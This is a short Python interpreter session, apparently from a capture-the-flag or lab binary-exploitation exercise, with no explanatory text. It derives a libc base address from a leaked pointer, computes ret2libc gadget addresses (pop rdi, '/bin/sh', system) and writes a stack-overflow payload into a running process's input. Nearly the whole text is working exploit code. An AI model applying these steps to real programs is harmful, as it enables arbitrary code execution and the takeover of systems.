 >>> low= -795025344
>>> high=32573
>>> real_exit=int(hex(high)+hex(low+2**32)[2:],16)
>>> virtual_exit=int('3A040',16)
>>> target=int('8E7BE',16)
>>> hex(real_exit-virtual_exit+target)
'0x7f3dd0a227be'
>>>
>>> insert=(real_exit-virtual_exit+target).to_bytes(8, byteorder='little')
>>>
>>> virtual_system=int('453A0',16)
>>> virtual_pop_rdi=int('21112',16)
>>> virtual_bin_sh=int('18CE57',16)
>>> hex(real_exit-virtual_exit+virtual_system)
'0x7f3dd09d93a0'
>>> hex(real_exit-virtual_exit+virtual_pop_rdi)
'0x7f3dd09b5112'
>>> hex(real_exit-virtual_exit+virtual_bin_sh)
'0x7f3dd0b20e57'
>>>
>>> insert3=(real_exit-virtual_exit+virtual_system).to_bytes(8, byteorder='little')
>>> insert1=(real_exit-virtual_exit+virtual_pop_rdi).to_bytes(8, byteorder='little')
>>> insert2=(real_exit-virtual_exit+virtual_bin_sh).to_bytes(8, byteorder='little')
>>> p.stdin.write(b'1\n'); p.stdin.flush()
2
>>> input unit ascii artwork :
p.stdin.write(b'\x00'*8*33+insert+b'\xFF\n'); p.stdin.flush()
274